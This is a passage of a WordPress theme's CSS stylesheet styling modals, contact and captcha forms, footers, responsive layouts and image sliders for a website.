    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.in {
    opacity: .5!important
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.43px;
    background: #093894
}

.modal-header h4 {
    font-size: 20px;
    color: #fff;
    line-height: 20px
}

.modal-header .close {
    margin-top: -2px;
    width: 40px;
    height: 50px;
    position: absolute;
    top: 2px;
    right: 0;
    background: #093894;
    border: 0;
    font: 700 24px/50px Arial, Helvetica, sans-serif;
    color: #fff;
    text-align: center;
    cursor: pointer;
    -webkit-transition: all ease .5s;
    transition: all ease .5s
}

.modal-title {
    margin: 0;
    line-height: 1.42857143;
    text-align: center;
    text-transform: uppercase
}

.modal-body {
    position: relative;
    padding: 15px 15px 0
}

.modal-body h6 {
    margin: 0;
    padding: 0;
    font-size: 17px;
    font-weight: 400
}

.modal-footer {
    padding: 0 15px 15px;
    text-align: right
}

.modal-content .modal-footer .captcha-wrap p {
    margin-bottom: 0
}

.modal-footer .btn+.btn {
    margin-left: 5px;
    margin-bottom: 0
}

.modal-footer .btn-group .btn+.btn {
    margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
    margin-left: 0
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width:768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto
    }
    .modal-content {
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
    }
    .modal-sm {
        width: 300px
    }
}

@media (min-width:992px) {
    .modal-lg {
        width: 900px
    }
}

.clearfix:after,
.clearfix:before,
.modal-footer:after,
.modal-footer:before {
    content: " ";
    display: table
}

.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.pull-right {
    float: right!important
}

.pull-left {
    float: left!important
}

.hide {
    display: none!important
}

.show {
    display: block!important
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.answer-wrap,
.c-submt-bttn,
.faq-wrap,
.testi-wrap,
.testi-wrap h4 {
    font-family: 'Open Sans', sans-serif
}

.hidden {
    display: none!important
}

.affix {
    position: fixed
}

.cap-box .ref-img,
.input-holder,
.pop-up .input-holder {
    position: relative
}

.contact-wrap {
    width: 100%;
    margin: 0;
    padding: 0 0 25px
}

.contact-wrap h3 {
    margin: 0;
    padding: 0 0 15px;
    font-size: 20px;
    color: #000
}

.contact-wrap h5 {
    margin: 0;
    padding: 0 0 15px;
    font-size: 17px;
    color: #252525;
    font-weight: 400
}

.contact-wrap h5 span a {
    font-size: 15px;
    display: block;
    color: #e11919
}

.contact-wrap h5 span a:hover {
    color: #252525
}

.contact-wrap .map {
    margin: 0;
    min-height: 450px
}

.contact-wrap .map a {
    font-size: 15px;
    color: #252525
}

.contact-wrap .map a:hover {
    color: #e11919
}

.vw-lr,
.vw-lr:focus {
    color: #252525
}

.vw-lr {
    font-size: 15px
}

.vw-lr:hover {
    color: #e11919
}

.contact-wrap a[href^=tel]:hover {
    color: #252525
}

.contact-wrap input[type=email],
.contact-wrap input[type=tel],
.contact-wrap input[type=text],
.contact-wrap textarea {
    background: #fff;
    border-radius: 5px;
    font-family: 'Open Sans', sans-serif;
    font-size: 13px;
    color: #000;
    height: 35px;
    width: 100%;
    display: block;
    outline: 0;
    margin: 0 3px 8px 0;
    padding: 0 8px
}

.contact-wrap input:focus {
    outline: 0;
    border: none
}

.contact-wrap textarea {
    width: 100%;
    resize: none;
    height: 121px;
    overflow: hidden;
    margin: 0 0 20px;
    padding: 5px 0 0 7px
}

.formleft,
.formright {
    width: 47%;
    margin: 0;
    padding: 0
}

.formleft {
    float: left
}

.formright {
    float: right
}

.cont-captcha-wrap {
    width: 100%;
    padding: 0;
    margin: 0
}

.c-submt-bttn {
    background: #e11919;
    color: #fff;
    font-size: 19px;
    text-transform: uppercase;
    text-align: center;
    padding: 3px 20px;
    float: right
}

.faq-wrap,
.testi-wrap h4 {
    font-size: 15px
}

.c-submt-bttn:hover {
    background: #d27202;
    color: #fff
}

.faq-wrap {
    cursor: hand;
    cursor: pointer;
    color: #666!important;
    margin: 10px 10px 5px 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/faq-icon.png) 8px no-repeat #f7f7f7;
    padding: 10px 10px 10px 52px;
    width: 100%;
    border: 1px solid #e9e9e9;
    line-height: 28px
}

.testi-wrap,
.testi-wrap h4 {
    line-height: 23px
}

.answer-wrap {
    width: 100%;
    padding: 13px 13px 0;
    background: #fff;
    color: #898d8d!important;
    font-size: 14px;
    display: none
}

.testi-wrap {
    width: 100%;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/cort-satrt.png) 15px 30px no-repeat #f2f2f2;
    font-size: 15px;
    color: #696061;
    margin: 0 0 20px;
    padding: 40px 15px 40px 50px;
    border-bottom: 1px solid #c9cccd
}

.testi-wrap h4 {
    color: #333;
    margin: 0;
    font-weight: 600;
    font-style: normal
}

.testi-wrap h4 span {
    font-weight: 400;
    font-style: italic;
    display: block
}

.pop-up {
    padding: 20px 0 0
}

.pop-up input[type=email],
.pop-up input[type=tel],
.pop-up input[type=text],
.pop-up textarea {
    width: 100%;
    border: 1px solid #e5e5e5;
    margin-bottom: 10px;
    padding: 0 10px;
    font: 400 15px 'Open Sans', sans-serif;
    color: #000
}

.pop-up select {
    width: 100%;
    border: 1px solid #e5e5e5;
    margin-bottom: 12px;
    padding: 0 6px;
    font: 400 15px 'Open Sans', sans-serif;
    color: #000;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg) 98% 50% no-repeat #fff;
    outline: 0
}

.pop-up select option {
    padding: 5px
}

.pop-up textarea {
    height: 80px;
    padding: 5px 10px
}

.pop-up .cap-box {
    text-align: right;
    height: 120px
}

.pop-up .cap-box .shape {
    color: #cb8202
}

.pop-up .cap-box span {
    text-transform: uppercase
}

.pop-up .submit-bttn {
    margin-top: 15px;
    border-radius: 0
}

.cap-box .btn-grp {
    float: left!important
}

.cap-box .captcha-image-contact {
    border: 1px solid #c6b9b9;
    background: #fff;
    width: 26px;
    height: 26px;
    display: inline-block;
    text-align: center;
    line-height: 22px;
    margin-left: 6px
}

#captcha_div_contact_2 p,
#captcha_div_contact_5 p,
#captcha_div_contact_7 p,
#captcha_div_contact_8 p {
    font: 400 14px/20px Asap, sans-serif;
    position: relative
}

.cap-box .ref-img {
    width: 21px;
    height: 21px;
    display: inline-block
}

#captcha_div_contact_5 p,
#captcha_div_contact_7 p,
#captcha_div_contact_8 p {
    color: #000
}

#captcha_div_contact_7 .btn-grp,
#captcha_div_contact_8 .btn-grp {
    float: right!important
}

#formcontact_2 .modal-footer,
#formcontact_5 .modal-footer,
#formcontact_7 .modal-footer,
#formcontact_8 .modal-footer {
    text-align: left
}

#formcontact_2 textarea,
#formcontact_5 textarea {
    resize: none
}

.wait-contactform-contact1,
.wait-contactform-contact2,
.wait-contactform-contact3,
.wait-contactform-contact4,
.wait-contactform-contact5,
.wait-contactform-contact6,
.wait-contactform-contact7,
.wait-contactform-contact8 {
    float: left;
    font-size: 13px;
    width: 105px!important;
    padding-top: 10px;
    padding-left: 2px
}

.wait-contactform-contact1 {
    font-size: 13px;
    width: 105px!important;
    padding-top: 10px;
    right: 24px;
    position: absolute;
    padding-left: 2px
}

.pls-wait-img-contact {
    position: relative;
    top: 3px;
    width: 20px;
    float: left
}

.pls-wait-text-contact {
    float: left;
    color: #000
}

#formcontact_4 .modal-footer {
    border: none
}

#captcha_div_contact_4 p {
    text-align: right
}

#formcontact_4 .cap-box .btn-grp {
    margin-left: 20%
}

span.error,
span.errors {
    background: #e11919;
    color: #fff;
    display: none;
    font-size: 10px;
    padding: 4px 9px;
    position: absolute;
    right: 0;
    text-align: right;
    top: -21px;
    width: auto;
    z-index: 9;
    font-weight: 400
}

.input-holder.error input,
.input-holder.error select,
.input-holder.error textarea {
    border: 1px solid #e11919!important
}

.modal-open .modal {
    overflow: auto
}

.modal-open {
    overflow-y: auto;
    z-index: 9999
}

.modal-footer .submit-bttn {
    font-size: 14px!important;
    margin-top: 5px;
    margin-left: 10px;
    float: right
}

.wait-contactform-contact4 {
    font-size: 13px;
    width: 105px!important;
    padding-top: 15px;
    position: relative;
    top: -46px;
    left: 10px
}

@media (min-width:1199px) {
    .img-midle {
        padding-top: 135px
    }
    .home-form #captcha_div_contact_1 p {
        padding-left: 20px;
        text-align: right
    }
    .modal-footer .submit-bttn {
        margin-top: 0
    }
}

.img-midle {
    text-align: center
}

#formcontact_2 #captcha_div_contact_2 p,
#formcontact_5 #captcha_div_contact_5 p,
#formcontact_7 #captcha_div_contact_7 p,
#formcontact_8 #captcha_div_contact_8 p {
    text-align: right
}

.img-midle img {
    float: none;
    max-width: 100%
}

@media (max-width:1199px) {
    .img-midle img {
        float: none;
        padding-top: 20px
    }
}

.back-bttn,
.back-top i,
.inner-right-wrap .more-info {
    float: right
}

.back-bttn {
    background: #e11919;
    color: #fff;
    font: 14px/18px 'Open Sans', sans-serif;
    padding: 5px 20px;
    margin-bottom: 10px;
    -webkit-transition: none;
    transition: none
}

.back-bttn:hover {
    background: #093794;
    color: #fff
}

.back-bttn:hover a {
    -webkit-transition: none;
    transition: none
}

.acc_head::after,
.accordion_in.acc_active .acc_head::after {
    -webkit-transition: all ease .2s;
    -moz-transition: all ease .2s
}

#commentform P {
    font-size: 16px
}

#commentform P a {
    color: #093894
}

#commentform P a:hover {
    color: #e11919
}

.relative {
    position: relative
}

.back-top {
    position: absolute;
    top: -10px;
    right: 0;
    z-index: 555;
    display: block;
    margin: 10px 0 0;
    width: 65px;
    height: 40px;
    text-transform: uppercase
}

.back-top span {
    font: 400 12px/20px Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    position: relative;
    top: 5px
}

.back-top i {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/arrow.png) 7px 12px no-repeat #333;
    width: 26px;
    height: 36px;
    display: inline-block
}

.back-top:hover i {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/arrow.png) 7px 12px no-repeat #ccc
}

.back-top:hover span {
    color: #999
}

.sitemap-main ul {
    padding: 0 0 0 20px;
    display: block
}

ul .sub-menu {
    margin-bottom: 0
}

.sitemap-main ul li {
    list-style: none;
    margin-bottom: 5px;
    padding-left: 18px;
    position: relative
}

.sitemap-main ul li::before {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -61px -116px no-repeat!important;
    content: "";
    height: 20px;
    left: 0;
    position: absolute;
    top: 5px;
    width: 20px
}

.sitemap-main ul li a {
    color: #666
}

.sitemap-main ul li a:hover {
    color: #e11919
}

ul ul.sitemap-sub {
    padding-bottom: 10px
}

.captcha_active .shape-color {
    fill: #e11919!important
}

::-webkit-input-placeholder {
    color: #000!important;
    opacity: 1!important
}

:-moz-placeholder {
    color: #000!important;
    opacity: 1!important
}

::-moz-placeholder {
    color: #000!important;
    opacity: 1!important
}

:-ms-input-placeholder {
    color: #000!important;
    opacity: 1!important
}

#captcha_div_contact_2 p,
.inner-right-wrap h4 a {
    color: #000
}

.bxslider1 .col-md-6,
.pd-zero {
    padding-left: 0;
    padding-right: 0
}

.captcha_div_contact_1 p span:first-child {
    font-weight: 500
}

.backbtn-contact {
    margin-top: 20px
}

.span-bold {
    font-weight: bolder
}

.mob-menu-out {
    display: none
}

.inner-right-wrap h4 a:hover {
    color: #e11919
}

.inner-right-wrap h2 {
    font-size: 21px
}

.blog-left-wrap ul {
    padding: 0 0 0 20px;
    display: inline-block;
    margin: 0;
}

.blog-left-wrap ul li {
    list-style: none;
    margin-bottom: 15px;
    padding-left: 18px;
    font-size: 14px;
    color: #595654;
    position: relative;
    line-height: 23px
}

.blog-left-wrap ul li::before {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png) no-repeat;
    content: "";
    height: 50px;
    position: absolute;
    top: 7px;
    left: 0
}

.blog-left-wrap ol {
    padding: 0 0 0 30px;
    display: block
}

.blog-left-wrap ol li {
    list-style: decimal;
    margin-bottom: 5px;
    font-size: 15px
}

@media (max-width:767px) {
    .galery-outer {
        padding-top: 0
    }
    .inner-right-wrap,.hide-banner  {

    margin-top: 0;
}
    .home-form .captcha-wrap {
        width: 100%!important;
        padding-top: 0!important
    }
    .wait-contactform-contact1 {
        float: none!important;
        font-size: 13px!important;
        width: 105px!important;
        padding-top: 10px;
        right: 27px!important;
        top: 36px!important;
        position: absolute!important;
        padding-left: 2px!important
    }
    .inner-banner-out {
        min-height: 269px
    }
    .inner-right-wrap .team-outer-wrap img {
        width: 100%
    }
}

.footer-wrap-out ul li.current-menu-ancestor>a,
.footer-wrap-out ul li.current-menu-item>a,
.footer-wrap-out ul li.current-page-ancestor>a,
.footer-wrap-out ul li.current-page-parent>a,
.footer-wrap-out ul li.current_page_ancestor>a,
.footer-wrap-out ul li.current_page_parent>a {
    color: #fff
}

.practice-out .bx-viewport {
    height: auto!important
}

.alignleft,
.alignnone {
    max-width: 100%;
    float: left;
    margin: 5px 15px 10px 0
}

.alignright,
.home-cap-img {
    float: right
}

.alignright {
    max-width: 100%;
    margin: 5px 0 10px 15px
}

.aligncenter {
    max-width: 100%;
    float: none;
    margin: auto auto 10px;
    display: block
}

#formcontact_2 #captcha_div_contact_2 .btn-grp,
#formcontact_2 #myModal .modal-footer .submit-bttn,
#formcontact_5 #captcha_div_contact_5 .btn-grp,
#formcontact_5 #myModal .modal-footer .submit-bttn,
.wait-contactform-contact1,
.wait-contactform-contact2,
.wait-contactform-contact3,
.wait-contactform-contact4,
.wait-contactform-contact5,
.wait-contactform-contact6,
.wait-contactform-contact7,
.wait-contactform-contact8 {
    float: right!important
}

.modal-content span.error,
.modal-content span.errors {
    right: 0;
    left: auto;
    top: -30px
}

.modal-content span.error::after,
.modal-content span.errors::after {
    left: auto;
    right: 6px
}

@media only screen and (min-width:1024px) and (max-width:1199px) {
    .footer-curv-in {
        padding-bottom: 17px!important;
        padding-left: 23px!important
    }
    .footer-curv-in a {
        font-size: 22px padding-top: 12px
    }
}

@media (max-width:1199px) {
    .rss-bttn {
        font-size: 17px
    }
    .inner-left-wrap h3 {
        font-size: 18px
    }
    .pagination .wp-paginate {
        margin-top: 0
    }
    .blog-content-wrap {
        margin-top: 130px
    }
    .back-bttn,
    .backbtn-contact {
        display: none!important
    }
    .bordr-repeat.contact {
        display: none
    }
    #back-top {
        display: none!important
    }
    .wait-contactform-contact4 {
        float: right;
        font-size: 13px;
        width: 105px!important;
        padding-top: 15px;
        position: relative;
        top: 0;
        left: 0
    }

    .header-wrap {
        margin-top: 0
    }
    .ph-top-fx {
        display: none
    }
    .main {
        padding-top: 0
    }
    .header-wrap .ph-top {
        font-size: 20px;
        margin-right: 54px
    }
    .home-form-out .home-form input {
        margin: 0 0 8px
    }
    .practice-out .practice .pract-slider .white-box {
        width: 260px;
        margin: 0 20px 22px 0
    }
    .footer-curv .footer-curv-in {
        text-align: center
    }
    .footer-curv .footer-curv-in a {
        text-align: center;
        display: inline-block
    }
    #formcontact_4 .cap-box .btn-grp {
        margin-left: 0
    }
    .header {
        box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .51)
    }
    .banner-out {
        margin-top: 76px
    }
    .banner-out .banner {
        padding-top: 60px
    }
    .footer-wrap-out .foot-address {
        padding: 40px 5px 25px
    }
    .inner-banner-out .banner {
        padding-left: 310px
    }
    .contact-wrap .map {
        margin-bottom: 20px
    }
    .back-top {
        display: none!important
    }
    .img-midle {
        padding-top: 80px
    }
}

@media (max-width:1023px) {
    .footer-curv .footer-curv-in p {
        float: none
    }
    .inner-banner-out .banner {
        padding-left: 105px
    }
    .footer-wrap-out .foot-address.paddn {
        padding: 10px 5px 15px
    }
    .footer-wrap-out .foot-address.paddn>br {
        display: none
    }
    .foot-sm-wrap {
        width: 50%
    }
    .header-wrap {
        padding-bottom: 25px
    }
    .inner-left-wrap .side-form .submit-bttn {
        float: left
    }
    .wait-contactform-contact3,
    .wait-contactform-contact6 {
        left: 168px
    }
    .header-wrap .ph-top {
        font-size: 20px;
        margin-right: 76px
    }
    .wait-contactform-contact1 {
        float: none;
        font-size: 13px;
        width: 105px!important;
        padding-top: 10px;
        right: 27px!important;
        top: 76px;
        position: absolute;
        padding-left: 2px
    }
}

@media (max-width:991px) {
    #formcontact_4 .cap-box .btn-grp {
        margin-left: 434px
    }
    .home-form-out .home-form input,
    .home-form-out .home-form textarea {
        margin: 0 4px 8px 0
    }
    .home-form-out .home-form select {
        margin: 0 4px 13px 0
    }
    .blog-test-in {
        margin-bottom: 95px
    }
    .min-ht,
    .min-htt {
        min-height: auto
    }
    .inner-left-wrap h3 {
        font-size: 18px
    }
    .inner-left-wrap .side-form,
    .inner-left-wrap .side-inner-box {
        padding: 15px 10px
    }
    .inner-left-wrap .side-inner-box h4 {
        font-size: 24px;
        margin-bottom: 15px
    }
    .inner-left-wrap .side-inner-box p {
        font-size: 14px
    }
    .ul-width {
        width: 51%
    }
    .inner-right-wrap h1,
    .inner-right-wrap h2 {
        font-size: 32px
    }
    .inner-right-wrap h3 {
        font-size: 23px;
        margin-bottom: 15px
    }
    .inner-right-wrap img {
        margin: 0 15px 15px 0
    }
    .footer-curv .footer-curv-in p {
        margin: 0;
        line-height: 30px
    }
    .footer-curv .footer-curv-in a {
        text-align: center;
        display: inline-block
    }
    .footer-curv .footer-curv-in {
        padding: 10px 0 0;
        text-align: center
    }
    .formleft,
    .formright {
        width: 100%
    }
    .home-form-out .captcha-wrap {
        width: 100%!important;
        min-height: 95px!important
    }
}

@media (max-width:767px) {
    .contact-wrap {
        padding-bottom: 0
    }
    .contact-wrap #captcha_div_contact_4 p {
        font-size: 14px
    }
    #formcontact_4 .modal-footer .submit-bttn {
        float: right!important
    }
    .cap-height {
        float: right;
        width: 282px
    }
    .img-midle {
        padding-top: 0!important
    }
    .foot-address p {
        text-align: center
    }
    .foot-address .foot-sm-wrap {
        width: 100%;
        text-align: center
    }
    .footer-curv .footer-curv-in p {
        font-size: 15px
    }
    .blog-content-wrap {
        margin-top: 30px
    }
    #formcontact_4 .cap-box .btn-grp {
        margin-left: 0
    }
    #captcha_div_contact_4 p {
        margin-bottom: 0
    }
    .banner-sf {
        width: auto;
        font-size: 25px;
        padding: 5px 10px;
        line-height: 36px
    }
    .banner-sf span {
        font-size: 34px;
        margin-top: 5px
    }
    .requst-bttn,
    .requst-bttn2 {
        font-size: 16px;
        padding: 5px 10px
    }
    .requst-bttn2 {
        float: none
    }
    .home-form-out .home-form input {
        width: 100%;
        margin: 0 0 5px
    }
    .practice-out .practice .pract-slider .white-box {
        width: 100%;
        margin: 0 0 22px
    }
    .home-form-out .home-form .home-form-h3 {
        font-size: 17px
    }
    .practice-out .practice .practice-h3 {
        font-size: 28px
    }
    .practice-out {
        background-size: cover;
        height: auto
    }
    .home-form-out .home-form textarea {
        width: 100%;
        margin: 4px 0 2px;
        height: 65px
    }
    .mid-content-wrap {
        padding: 40px 0 20px
    }
    .mid-content-wrap .line-brdr {
        height: auto
    }
    .mid-content-wrap h1,
    .mid-content-wrap h3 {
        padding: 0
    }
    .footer-curv {
        padding: 12px 10px 12px 180px;
        width: 100%;
        margin: 0 auto 20px;
        background-size: 18% auto
    }
    .footer-curv .footer-curv-in {
        font-size: 15px;
        line-height: 25px;
        padding: 10px
    }
    .footer-curv .footer-curv-in p {
        line-height: 25px
    }
    .footer-curv .footer-curv-in a {
        font-size: 20px;
        text-align: center;
        display: inline-block;
        margin-top: 10px
    }
    .footer-wrap-out .footer-mainlinks-home {
        text-transform: none;
        text-align: center;
        background: #600;
        padding: 7px 0;
        width: 100%;
        display: inline-block;
        margin: 0 0 3px
    }
    .footer-wrap-out .footer-mainlinks-home:hover {
        background: #9f0416
    }
    .footer-wrap-out ul {
        margin: 0;
        padding: 0;
        width: 100%
    }
    .footer-wrap-out ul li {
        list-style: none
    }
    .footer-wrap-out ul li a {
        text-transform: none;
        text-align: center;
        padding: 7px 0;
        width: 100%;
        display: inline-block;
        margin: 0 0 3px;
        border-bottom: 1px dotted #ccc
    }
    .footer-wrap-out .foot-address {
        padding: 10px 20px 25px
    }
    .header-wrap .mob-menu-out,
    .mob-menu-out {
        padding: 0 15px;
        height: 50px;
        display: block
    }
    .header-wrap {
        margin-top: 50px
    }
    .header-wrap .logo {
        margin: 0 auto;
        float: none;
        display: block
    }
    .header img {
        display: block;
        margin: auto
    }
    .header-wrap .ph-top {
        margin: auto;
        float: none;
        display: none
    }
    .banner-out {
        margin-top: 0
    }
    .mob-menu-out {
        background: #f2f2f2;
        position: absolute;
        right: 0;
        z-index: 9;
        border-bottom: 1px solid #ddd
    }
    .header-wrap .mob-menu-out {
        background: #000;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 1000
    }
    .mob-menu-out .mob-btn {
        float: right;
        top: -25px
    }
    .footer-wrap-out .foot-address,
    .mid-content-wrap ul li,
    .ph-top-fx {
        float: none
    }
    .ph-top-fx {
        font-size: 24px;
        color: #252525;
        font-family: 'Open Sans', sans-serif;
        line-height: 0;
        margin-top: 15px;
        display: block
    }
    .ph-top-fx a {
        text-decoration: none;
        color: #252525;
        cursor: default;
        line-height: 18px
    }
    .mob-menu-out {
        width: 100%;
        top: 0
    }
    .header-wrap .sm-top {
        float: none;
        margin: 20px auto 0;
        display: block;
        padding: 0;
        width: 115px;
        border-right: none;
        text-align: center
    }
    .inner-left-wrap h3 {
        font-size: 19px
    }
    .inner-left-wrap {
        margin-bottom: 20px
    }
    .ul-width {
        width: 100%
    }
    .inner-right-wrap img {
        width: 100%;
        margin: 0 0 15px
    }
    .blog-left-wrap .post-top-wrap .post-date {
        font-size: 26px
    }
    .blog-left-wrap .post-top-wrap .post-date span {
        font-size: 14px
    }
    .blog-left-wrap .post-top-wrap p {
        padding: 0 0 0 10px;
        display: inline
    }
    .blog-left-wrap .post-top-wrap .blog-sm-wrap {
        margin: 0
    }
    .blog-min-ht {
        height: auto
    }
    .rss-bttn {
        font-size: 18px;
        padding: 10px 20px 10px 15px
    }
    .blog-strch-wrap h3 {
        font-size: 25px
    }
    .ph-top-fx {
        padding-left: 0;
        text-align: left
    }
    .header {
        position: relative;
        max-width: 100%
    }
    .inner-banner-out {
        margin-top: 0!important
    }
    .inner-content-wrap {
        padding-bottom: 5px
    }
    #menu-footer-menu-2 {
        margin-top: 0
    }
    #menu-footer-menu-3 li:first-child {
        margin-bottom: 0!important
    }
    #menu-footer-menu-3 li:first-child a {
        text-transform: uppercase
    }
    .comment-box h3 {
        font-size: 22px
    }
    .home-form-out .captcha-wrap {
        min-height: 75px!important
    }
    .home-form-out .home-form select {
        margin-bottom: 6px
    }
    .list-box {
        margin-bottom: 10px
    }
    .content-gray-out .content-gray-wrap h3 {
        margin-top: 35px;
        font-size: 15px
    }
    .mid-content-wrap ul li:nth-child(2) {
        margin-left: 0
    }
    .mid-content-wrap ul li img {
        display: block;
        margin: 20px auto 0;
        text-align: center;
        width: auto
    }
    .paddn-top {
        padding: 0
    }
    .mid-content-wrap h1,
    .mid-content-wrap h3 {
        font-size: 23px;
        line-height: 30px;
        margin-bottom: 20px
    }
    .blog-test-wrap {
        padding: 20px 0
    }
    .foot-sm-wrap .fa-google-plus {
        position: static
    }
    .footer-wrap-out .footer-mainlinks {
        padding-bottom: 0
    }
    .foot-sm-wrap {
        text-align: center;
        width: 100%;
        padding-bottom: 15px
    }
    .back-top {
        display: none!important
    }
}

@media (max-width:479px) {
    .home-form-out .home-form .captcha-wrap p {
        font-size: 14.5px
    }
    #formcontact_2 .modal-footer,
    #formcontact_5 .modal-footer {
        text-align: left;
        height: 180px
    }
    .home-form-out .home-form .submit-bttn {
        width: 80px!important;
        font-size: 16px!important
    }
    .banner {
        width: 100%;
        padding: 60px 0 0!important
    }
    .banner-out {
        min-height: 200px;
    }
    .practice-out .practice .practice-h3 {
        margin-bottom: 20px
    }
    .line-brdr {
        background: 0 0
    }
    .footer-curv {
        padding: 12px 10px 12px 110px
    }
    .foot-address p {
        text-align: center
    }
    .blog-left-wrap {
        margin-top: 25px
    }
    #formcontact_2 .modal-footer .submit-bttn,
    #formcontact_5 .modal-footer .submit-bttn {
        float: right;
        padding: 7px 12px;
        margin-top: 5px
    }
    #myModal .modal-header h4 {
        font-size: 17px
    }
    .blog-left-wrap .post-top-wrap .blog-sm-wrap {
        float: left;
        padding-top: 10px
    }
    .practice-out .practice .pract-slider .white-box {
        height: auto!important
    }
    .wait-contactform-contact1 {
        float: none;
        font-size: 13px;
        width: 105px!important;
        padding-top: 10px;
        right: 12px!important;
        top: 58px!important;
        position: absolute;
        padding-left: 2px
    }
    .requst-bttn,
    .requst-bttn2 {
        display: inline-block;
        width: 100%;
        margin-bottom: 5px;
        text-align: center
    }
    .home-form .btn-grp {
        float: right!important;
        color: #fff;
        position: relative;
        right: 103px
    }
    .banner-sf span {
        font-size: 28px
    }
    .gallery-video-box .videos-div {
        width: 100%
    }
}

.home-gallery .bx-wrapper {
    position: relative;
    margin: 0 auto 60px;
    padding: 0
}

.home-gallery .bx-wrapper img {
    display: block
}

.home-gallery .bx-wrapper .bx-viewport {
    -webkit-transform: translatez(0);
    -ms-transform: translatez(0);
    transform: translatez(0)
}

.home-gallery .bx-wrapper .bx-controls-auto,
.home-gallery .bx-wrapper .bx-pager {
    position: absolute;
    bottom: -30px;
    width: 100%
}

.home-gallery .bx-wrapper .bx-loading {
    min-height: 50px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/bx_loader.gif) center center no-repeat #fff;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2000
}

.home-gallery .bx-wrapper .bx-pager {
    text-align: center;
    font-size: .85em;
    font-family: Arial;
    font-weight: 700;
    color: #666;
    padding-top: 20px
}

.home-gallery .bx-wrapper .bx-controls-auto .bx-controls-auto-item,
.home-gallery .bx-wrapper .bx-pager .bx-pager-item {
    display: inline-block
}

.home-gallery .bx-wrapper .bx-pager.bx-default-pager a {
    background: #c8c8c8;
    text-indent: -9999px;
    display: block;
    width: 17px;
    height: 17px;
    margin: 0 5px;
    outline: 0;
    border-radius: 25px
}

.home-gallery .bx-wrapper .bx-pager.bx-default-pager a.active,
.home-gallery .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #009bec
}

.home-gallery .bx-wrapper .bx-prev {
    left: -30px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/themes.png) top left no-repeat
}

.home-gallery .bx-wrapper .bx-next {
    right: -20px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/themes.png) top right no-repeat
}

.home-gallery .bx-wrapper .bx-prev:hover {
    background-position: 0 0
}

.home-gallery .bx-wrapper .bx-next:hover {
    background-position: -26px 0
}

.home-gallery .bx-wrapper .bx-controls-direction a {
    position: absolute;
    top: 50%;
    margin-top: -16px;
    outline: 0;
    width: 27px;
    height: 49px;
    text-indent: -9999px;
    z-index: 10
}

.home-gallery .bx-wrapper .bx-controls-direction a.disabled {
    display: block
}

.home-gallery .bx-wrapper .bx-controls-auto {
    text-align: center
}

.home-gallery .bx-wrapper .bx-controls-auto .bx-start {
    display: block;
    text-indent: -9999px;
    width: 10px;
    height: 11px;
    outline: 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png) -86px -11px no-repeat;
    margin: 0 3px
}

.home-gallery .bx-wrapper .bx-controls-auto .bx-start.active,
.home-gallery .bx-wrapper .bx-controls-auto .bx-start:hover {
    background-position: -86px 0
}

.home-gallery .bx-wrapper .bx-controls-auto .bx-stop {
    display: block;
    text-indent: -9999px;
    width: 9px;
    height: 11px;
    outline: 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png) -86px -44px no-repeat;
    margin: 0 3px
}

.home-gallery .bx-wrapper .bx-controls-auto .bx-stop.active,
.home-gallery .bx-wrapper .bx-controls-auto .bx-stop:hover {
    background-position: -86px -33px
}

.home-gallery .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
    text-align: left;
    width: 80%
}

.home-gallery .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
    right: 0;
    width: 35px
}

.home-gallery .bx-wrapper .bx-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(80, 80, 80, .75);
    width: 100%
}

.home-gallery .bx-wrapper .bx-caption span {
    color: #fff;
    font-family: Arial;
    display: block;
    font-size: .85em;
    padding: 10px
}

.blog-home .bx-wrapper {
    position: relative;
    margin: 0 auto 60px;
    padding: 0
}

.blog-home .bx-wrapper img {
    display: block
}

.blog-home .bx-wrapper .bx-viewport {
    -webkit-transform: translatez(0);
    -ms-transform: translatez(0);
    transform: translatez(0)
}

.blog-home .bx-wrapper .bx-controls-auto,
.blog-home .bx-wrapper .bx-pager {
    position: absolute;
    bottom: -30px;
    width: 100%
}

.blog-home .bx-wrapper .bx-loading {
    min-height: 50px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/bx_loader.gif) center center no-repeat #fff;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2000
}

.blog-home .bx-wrapper .bx-pager {
    text-align: center;
    font-size: .85em;
    font-family: Arial;
    font-weight: 700;
    color: #666;
    padding-top: 20px
}

.blog-home .bx-wrapper .bx-controls-auto .bx-controls-auto-item,
.blog-home .bx-wrapper .bx-pager .bx-pager-item {
    display: inline-block
}

.blog-home .bx-wrapper .bx-pager.bx-default-pager a {
    background: #c8c8c8;
    text-indent: -9999px;
    display: block;
